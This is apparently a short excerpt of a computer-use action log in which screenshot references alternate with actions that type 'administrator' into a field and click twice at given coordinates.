
{"action": "type", "text": "administrator"}

{"action": "left_click", "coordinate": [91, 294]}

{"action": "left_click", "coordinate": [42, 325]}
